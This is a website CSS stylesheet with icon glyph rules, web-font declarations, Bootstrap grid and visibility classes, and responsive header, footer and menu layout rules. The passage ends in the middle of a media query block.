.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3"; }

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4"; }

.fa-handshake-o:before {
  content: "\f2b5"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-o:before {
  content: "\f2b7"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-book-o:before {
  content: "\f2ba"; }

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb"; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-circle-o:before {
  content: "\f2be"; }

.fa-user-o:before {
  content: "\f2c0"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2"; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3"; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-eercast:before {
  content: "\f2da"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-snowflake-o:before {
  content: "\f2dc"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-meetup:before {
  content: "\f2e0"; }

@font-face {
  font-family: Montserrat;
  font-weight: 700;
  src: url(../fonts/hinted-Montserrat-Bold.eot);
  src: local("Montserrat-Bold"), url(../fonts/hinted-Montserrat-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-Montserrat-Bold.woff2) format("woff2"), url(../fonts/hinted-Montserrat-Bold.woff) format("woff"), url(../fonts/hinted-Montserrat-Bold.ttf) format("truetype"), url(../fonts/hinted-Montserrat-Bold.svg#Montserrat-Bold) format("svg"); }

@font-face {
  font-family: Montserrat;
  src: url(../fonts/hinted-Montserrat-Regular.eot);
  src: local("Montserrat-Regular"), url(../fonts/hinted-Montserrat-Regular.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-Montserrat-Regular.woff2) format("woff2"), url(../fonts/hinted-Montserrat-Regular.woff) format("woff"), url(../fonts/hinted-Montserrat-Regular.ttf) format("truetype"), url(../fonts/hinted-Montserrat-Regular.svg#Montserrat-Regular) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-weight: 700;
  font-style: italic;
  src: url(../fonts/PTSans-BoldItalic.eot);
  src: local("PT Sans Bold Italic"), local("PTSans-BoldItalic"), url(../fonts/PTSans-BoldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-BoldItalic.woff2) format("woff2"), url(../fonts/PTSans-BoldItalic.woff) format("woff"), url(../fonts/PTSans-BoldItalic.ttf) format("truetype"), url(../fonts/PTSans-BoldItalic.svg#PTSans-BoldItalic) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-style: italic;
  src: url(../fonts/PTSans-Italic.eot);
  src: local("PT Sans Italic"), local("PTSans-Italic"), url(../fonts/PTSans-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Italic.woff2) format("woff2"), url(../fonts/PTSans-Italic.woff) format("woff"), url(../fonts/PTSans-Italic.ttf) format("truetype"), url(../fonts/PTSans-Italic.svg#PTSans-Italic) format("svg"); }

@font-face {
  font-family: PT Sans;
  font-weight: 700;
  src: url(../fonts/PTSans-Bold.eot);
  src: local("PT Sans Bold"), local("PTSans-Bold"), url(../fonts/PTSans-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Bold.woff2) format("woff2"), url(../fonts/PTSans-Bold.woff) format("woff"), url(../fonts/PTSans-Bold.ttf) format("truetype"), url(../fonts/PTSans-Bold.svg#PTSans-Bold) format("svg"); }

@font-face {
  font-family: PT Sans;
  src: url(../fonts/PTSans-Regular.eot);
  src: local("PT Sans Regular"), local("PTSans-Regular"), url(../fonts/PTSans-Regular.eot?#iefix) format("embedded-opentype"), url(../fonts/PTSans-Regular.woff2) format("woff2"), url(../fonts/PTSans-Regular.woff) format("woff"), url(../fonts/PTSans-Regular.ttf) format("truetype"), url(../fonts/PTSans-Regular.svg#PTSans-Regular) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 800;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-ExtraboldItalic.eot);
  src: local("Open Sans Extrabold Italic"), local("OpenSans-ExtraboldItalic"), url(../fonts/hinted-OpenSans-ExtraboldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-ExtraboldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-ExtraboldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-ExtraboldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-ExtraboldItalic.svg#OpenSans-ExtraboldItalic) format("svg"); }

@font-face {
  font-family: Open Sans;
  src: url(../fonts/hinted-OpenSans.eot);
  src: local("Open Sans"), local("OpenSans"), url(../fonts/hinted-OpenSans.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans.woff2) format("woff2"), url(../fonts/hinted-OpenSans.woff) format("woff"), url(../fonts/hinted-OpenSans.ttf) format("truetype"), url(../fonts/hinted-OpenSans.svg#OpenSans) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 800;
  src: url(../fonts/hinted-OpenSans-Extrabold.eot);
  src: local("Open Sans Extrabold"), local("OpenSans-Extrabold"), url(../fonts/hinted-OpenSans-Extrabold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Extrabold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Extrabold.woff) format("woff"), url(../fonts/hinted-OpenSans-Extrabold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Extrabold.svg#OpenSans-Extrabold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 300;
  src: url(../fonts/hinted-OpenSans-Light.eot);
  src: local("Open Sans Light"), local("OpenSans-Light"), url(../fonts/hinted-OpenSans-Light.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Light.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Light.woff) format("woff"), url(../fonts/hinted-OpenSans-Light.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Light.svg#OpenSans-Light) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-Italic.eot);
  src: local("Open Sans Italic"), local("OpenSans-Italic"), url(../fonts/hinted-OpenSans-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Italic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Italic.woff) format("woff"), url(../fonts/hinted-OpenSans-Italic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Italic.svg#OpenSans-Italic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 700;
  src: url(../fonts/hinted-OpenSans-Bold.eot);
  src: local("Open Sans Bold"), local("OpenSans-Bold"), url(../fonts/hinted-OpenSans-Bold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Bold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Bold.woff) format("woff"), url(../fonts/hinted-OpenSans-Bold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Bold.svg#OpenSans-Bold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 300;
  font-style: italic;
  src: url(../fonts/hinted-OpenSansLight-Italic.eot);
  src: local("Open Sans Light Italic"), local("OpenSansLight-Italic"), url(../fonts/hinted-OpenSansLight-Italic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSansLight-Italic.woff2) format("woff2"), url(../fonts/hinted-OpenSansLight-Italic.woff) format("woff"), url(../fonts/hinted-OpenSansLight-Italic.ttf) format("truetype"), url(../fonts/hinted-OpenSansLight-Italic.svg#OpenSansLight-Italic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 600;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-SemiboldItalic.eot);
  src: local("Open Sans Semibold Italic"), local("OpenSans-SemiboldItalic"), url(../fonts/hinted-OpenSans-SemiboldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-SemiboldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-SemiboldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-SemiboldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-SemiboldItalic.svg#OpenSans-SemiboldItalic) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 600;
  src: url(../fonts/hinted-OpenSans-Semibold.eot);
  src: local("Open Sans Semibold"), local("OpenSans-Semibold"), url(../fonts/hinted-OpenSans-Semibold.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-Semibold.woff2) format("woff2"), url(../fonts/hinted-OpenSans-Semibold.woff) format("woff"), url(../fonts/hinted-OpenSans-Semibold.ttf) format("truetype"), url(../fonts/hinted-OpenSans-Semibold.svg#OpenSans-Semibold) format("svg"); }

@font-face {
  font-family: Open Sans;
  font-weight: 700;
  font-style: italic;
  src: url(../fonts/hinted-OpenSans-BoldItalic.eot);
  src: local("Open Sans Bold Italic"), local("OpenSans-BoldItalic"), url(../fonts/hinted-OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"), url(../fonts/hinted-OpenSans-BoldItalic.woff2) format("woff2"), url(../fonts/hinted-OpenSans-BoldItalic.woff) format("woff"), url(../fonts/hinted-OpenSans-BoldItalic.ttf) format("truetype"), url(../fonts/hinted-OpenSans-BoldItalic.svg#OpenSans-BoldItalic) format("svg"); }

@media (min-width: 768px) {
  .container {
    width: 750px; }
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left; }
  .col-sm-12 {
    float: left;
    width: 100%; }
  .col-sm-11 {
    width: 91.66666667%; }
  .col-sm-10 {
    width: 83.33333333%; }
  .col-sm-9 {
    width: 75%; }
  .col-sm-8 {
    width: 66.66666667%; }
  .col-sm-7 {
    width: 58.33333333%; }
  .col-sm-6 {
    width: 50%; }
  .col-sm-5 {
    width: 41.66666667%; }
  .col-sm-4 {
    width: 33.33333333%; }
  .col-sm-3 {
    width: 25%; }
  .col-sm-2 {
    width: 16.66666667%; }
  .col-sm-1 {
    width: 8.33333333%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-pull-11 {
    right: 91.66666667%; }
  .col-sm-pull-10 {
    right: 83.33333333%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-8 {
    right: 66.66666667%; }
  .col-sm-pull-7 {
    right: 58.33333333%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-5 {
    right: 41.66666667%; }
  .col-sm-pull-4 {
    right: 33.33333333%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-2 {
    right: 16.66666667%; }
  .col-sm-pull-1 {
    right: 8.33333333%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-push-11 {
    left: 91.66666667%; }
  .col-sm-push-10 {
    left: 83.33333333%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-8 {
    left: 66.66666667%; }
  .col-sm-push-7 {
    left: 58.33333333%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-5 {
    left: 41.66666667%; }
  .col-sm-push-4 {
    left: 33.33333333%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-2 {
    left: 16.66666667%; }
  .col-sm-push-1 {
    left: 8.33333333%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-offset-12 {
    margin-left: 100%; }
  .col-sm-offset-11 {
    margin-left: 91.66666667%; }
  .col-sm-offset-10 {
    margin-left: 83.33333333%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-8 {
    margin-left: 66.66666667%; }
  .col-sm-offset-7 {
    margin-left: 58.33333333%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-5 {
    margin-left: 41.66666667%; }
  .col-sm-offset-4 {
    margin-left: 33.33333333%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-2 {
    margin-left: 16.66666667%; }
  .col-sm-offset-1 {
    margin-left: 8.33333333%; }
  .col-sm-offset-0 {
    margin-left: 0; } }

@media (min-width: 992px) {
  .container {
    width: 970px; }
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
    float: left; }
  .col-md-12 {
    float: left;
    width: 100%; }
  .col-md-11 {
    width: 91.66666667%; }
  .col-md-10 {
    width: 83.33333333%; }
  .col-md-9 {
    width: 75%; }
  .col-md-8 {
    width: 66.66666667%; }
  .col-md-7 {
    width: 58.33333333%; }
  .col-md-6 {
    width: 50%; }
  .col-md-5 {
    width: 41.66666667%; }
  .col-md-4 {
    width: 33.33333333%; }
  .col-md-3 {
    width: 25%; }
  .col-md-2 {
    width: 16.66666667%; }
  .col-md-1 {
    width: 8.33333333%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-pull-11 {
    right: 91.66666667%; }
  .col-md-pull-10 {
    right: 83.33333333%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-8 {
    right: 66.66666667%; }
  .col-md-pull-7 {
    right: 58.33333333%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-5 {
    right: 41.66666667%; }
  .col-md-pull-4 {
    right: 33.33333333%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-2 {
    right: 16.66666667%; }
  .col-md-pull-1 {
    right: 8.33333333%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-push-11 {
    left: 91.66666667%; }
  .col-md-push-10 {
    left: 83.33333333%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-8 {
    left: 66.66666667%; }
  .col-md-push-7 {
    left: 58.33333333%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-5 {
    left: 41.66666667%; }
  .col-md-push-4 {
    left: 33.33333333%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-2 {
    left: 16.66666667%; }
  .col-md-push-1 {
    left: 8.33333333%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-offset-12 {
    margin-left: 100%; }
  .col-md-offset-11 {
    margin-left: 91.66666667%; }
  .col-md-offset-10 {
    margin-left: 83.33333333%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-8 {
    margin-left: 66.66666667%; }
  .col-md-offset-7 {
    margin-left: 58.33333333%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-5 {
    margin-left: 41.66666667%; }
  .col-md-offset-4 {
    margin-left: 33.33333333%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-2 {
    margin-left: 16.66666667%; }
  .col-md-offset-1 {
    margin-left: 8.33333333%; }
  .col-md-offset-0 {
    margin-left: 0; } }

@media (min-width: 1200px) {
  .container {
    width: 1170px; }
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
    float: left; }
  .col-lg-12 {
    float: left;
    width: 100%; }
  .col-lg-11 {
    width: 91.66666667%; }
  .col-lg-10 {
    width: 83.33333333%; }
  .col-lg-9 {
    width: 75%; }
  .col-lg-8 {
    width: 66.66666667%; }
  .col-lg-7 {
    width: 58.33333333%; }
  .col-lg-6 {
    width: 50%; }
  .col-lg-5 {
    width: 41.66666667%; }
  .col-lg-4 {
    width: 33.33333333%; }
  .col-lg-3 {
    width: 25%; }
  .col-lg-2 {
    width: 16.66666667%; }
  .col-lg-1 {
    width: 8.33333333%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-pull-11 {
    right: 91.66666667%; }
  .col-lg-pull-10 {
    right: 83.33333333%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-8 {
    right: 66.66666667%; }
  .col-lg-pull-7 {
    right: 58.33333333%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-5 {
    right: 41.66666667%; }
  .col-lg-pull-4 {
    right: 33.33333333%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-2 {
    right: 16.66666667%; }
  .col-lg-pull-1 {
    right: 8.33333333%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-push-11 {
    left: 91.66666667%; }
  .col-lg-push-10 {
    left: 83.33333333%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-8 {
    left: 66.66666667%; }
  .col-lg-push-7 {
    left: 58.33333333%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-5 {
    left: 41.66666667%; }
  .col-lg-push-4 {
    left: 33.33333333%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-2 {
    left: 16.66666667%; }
  .col-lg-push-1 {
    left: 8.33333333%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-offset-12 {
    margin-left: 100%; }
  .col-lg-offset-11 {
    margin-left: 91.66666667%; }
  .col-lg-offset-10 {
    margin-left: 83.33333333%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-8 {
    margin-left: 66.66666667%; }
  .col-lg-offset-7 {
    margin-left: 58.33333333%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-5 {
    margin-left: 41.66666667%; }
  .col-lg-offset-4 {
    margin-left: 33.33333333%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-2 {
    margin-left: 16.66666667%; }
  .col-lg-offset-1 {
    margin-left: 8.33333333%; }
  .col-lg-offset-0 {
    margin-left: 0; }
  .visible-lg {
    display: block !important; }
  table.visible-lg {
    display: table !important; }
  tr.visible-lg {
    display: table-row !important; }
  th.visible-lg, td.visible-lg {
    display: table-cell !important; }
  .visible-lg-block {
    display: block !important; }
  .visible-lg-inline {
    display: inline !important; }
  .visible-lg-inline-block {
    display: inline-block !important; }
  .hidden-lg {
    display: none !important; } }

@media (max-width: 767px) {
  .visible-xs {
    display: block !important; }
  table.visible-xs {
    display: table !important; }
  tr.visible-xs {
    display: table-row !important; }
  th.visible-xs, td.visible-xs {
    display: table-cell !important; }
  .visible-xs-block {
    display: block !important; }
  .visible-xs-inline {
    display: inline !important; }
  .visible-xs-inline-block {
    display: inline-block !important; }
  .hidden-xs {
    display: none !important; }
  .navbar .navbar-nav .open .dropdown-menu > .active > a {
    color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x; }
  .navbar .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
    background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
    background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
    background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
    background-repeat: repeat-x; } }

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important; }
  table.visible-sm {
    display: table !important; }
  tr.visible-sm {
    display: table-row !important; }
  th.visible-sm, td.visible-sm {
    display: table-cell !important; }
  .visible-sm-block {
    display: block !important; }
  .visible-sm-inline {
    display: inline !important; }
  .visible-sm-inline-block {
    display: inline-block !important; }
  .hidden-sm {
    display: none !important; } }

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important; }
  table.visible-md {
    display: table !important; }
  tr.visible-md {
    display: table-row !important; }
  th.visible-md, td.visible-md {
    display: table-cell !important; }
  .visible-md-block {
    display: block !important; }
  .visible-md-inline {
    display: inline !important; }
  .visible-md-inline-block {
    display: inline-block !important; }
  .hidden-md {
    display: none !important; } }

@media print {
  .visible-print {
    display: block !important; }
  table.visible-print {
    display: table !important; }
  tr.visible-print {
    display: table-row !important; }
  th.visible-print, td.visible-print {
    display: table-cell !important; }
  .visible-print-block {
    display: block !important; }
  .visible-print-inline {
    display: inline !important; }
  .visible-print-inline-block {
    display: inline-block !important; }
  .hidden-print {
    display: none !important; }
  *, :before, :after {
    color: #000 !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a {
    text-decoration: underline; }
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  .ir a:after {
    content: ''; }
  a[href^='javascript:']:after, a[href^='#']:after {
    content: ''; }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important;
    page-break-inside: avoid; }
  p, h2, h3 {
    orphans: 3;
    widows: 3; }
  h2, h3 {
    page-break-after: avoid; } }

@media (max-width: 1199px) {
  header .header-logo .header-logo--title, header .header-logo .header-logo--description {
    display: block;
    text-align: center; }
  header .header-logo {
    background-position: 40% center; }
  footer {
    height: auto; }
  footer .footer-widget, footer .footer-copyright {
    height: auto; }
  header .header-search, header .header-nav, header .header-button {
    height: auto;
    padding-top: 20px;
    padding-bottom: 20px; }
  header .header-search form {
    width: 100%; }
  header .header-nav {
    padding: 20px 50px; }
  header .header-nav ul {
    text-align: center !important; }
  header .header-nav li {
    width: auto;
    margin-right: 10px;
    height: 40px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  header .header-nav li a {
    height: auto; }
  header .header-nav li a:after {
    display: none; } }

@media (max-width: 600px) {
  header .header-search, header .header-nav, header .header-button {
    height: auto;
    padding-top: 5px;
    padding-bottom: 10px; } }

@media (max-width: 991px) {
  header .header-logo {
    background-position: 37% center; }
  .category-container--home .looper-special {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  header {
    padding-top: 0; }
  aside {
    padding-left: 0 !important; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) {
    float: none;
    height: auto;
    margin-bottom: 0;
    padding-right: 30px;
    padding-left: 30px;
    width: 100%; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--subtitle {
    font-size: 18px;
    font-weight: 700;
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 20px;
    color: #333;
    color: red; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--image {
    width: 150px;
    height: 105px; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) p {
    line-height: 1.6; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--more {
    display: block; }
  .category-container--home .notnormalmedicine .notnormalmedicine--item {
    width: 100%; } }

@media (max-width: 605px) {
  .category-container .looper .feature-img {
    width: 100% !important;
    float: none !important;
    margin-bottom: 15px; }
  .category-container .looper .feature-img img {
    max-width: 1000px; }
  .category-container .looper a.inner-title {
    width: 100% !important;
    float: none !important;
    padding: 0;
    margin-bottom: 15px; }
  .category-container .looper .inner-title, .category-container .looper .date, .category-container .looper p {
    width: 100% !important;
    float: none !important;
    padding: 0; }
  .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p, .category-container .category-container--horz .looper .looper--more {
    width: 100% !important;
    padding: 0; }
  .category-container .category-container--horz .looper > * {
    padding-left: 0 !important; }
  .category-container .category-container--horz .looper .feature-img {
    max-width: 100% !important; }
  .category-container .looper > * {
    height: auto !important; }
  .category-container .looper a.inner-title:after {
    width: 100%;
    height: 50%; }
  .sub-category a {
    width: 100%; }
  .sub-category .categories ul {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .sub-category .categories ul li {
    width: 100%;
    padding-left: 0; }
  header .header-logo {
    background-position: 34% center; }
  footer .footer-socials {
    background-image: none; }
  footer .footer-socials ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
  footer .footer-socials ul li:nth-child(1) {
    display: none; }
  #toc_container ul li {
    width: 100%; }
  .yarpp-related ol li {
    width: 100% !important; } }

@media (max-width: 600px) {
  header .header-logo {
    background-position: 34% center; }
  header .header-nav ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  header .header-nav ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    margin: 0;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  header .header-nav ul li:last-child {
    margin-bottom: 0;
    margin-left: 5px; }
  header .header-nav ul li a {
    padding-left: 35px !important;
    height: auto; }
  header .header-nav ul li a:before {
    left: 0 !important;
    width: 25px;
    top: 9px;
    height: 25px;
    background-size: 15px; } }

/*# sourceMappingURL=maps/main.css.map */
/*# sourceMappingURL=maps/main.css.map */
.expand-menu {
  position: absolute;
  right: 15px;
  top: 15px;
  cursor: pointer; }

.expand-menu:before {
  content: '\f196'; }

.menu-item-expanded .expand-menu:before {
  content: '\f147'; }

.yarpp-related {
  margin-top: 0 !important;
  margin-bottom: 15px !important; }

.mobile-search {
  display: none;
  top: 33px;
  font-size: 24px;
  cursor: pointer;
  right: 15px;
  position: absolute; }

.mobile-menu {
  display: none;
  top: 33px;
  font-size: 24px;
  cursor: pointer;
  left: 15px;
  position: absolute; }

.search-item-expanded {
  color: #73bfa6; }

@media (max-width: 1199px) {
  aside.sidebar .widget#nav_menu-2, aside.sidebar .widget#nav_menu-4, aside.sidebar .widget#nav_menu-6 {
    display: none; }
  .mobile-search, .mobile-menu {
    display: block; }
  .header-search {
    display: none;
    position: absolute;
    -webkit-box-shadow: 0 2px 8px 0 rgba(61, 61, 61, 0.3);
    box-shadow: 0 2px 8px 0 rgba(61, 61, 61, 0.3);
    right: 15px;
    left: 15px;
    width: auto;
    top: 67px;
    z-index: 99;
    border-top: solid 1px #e6e6e6; }
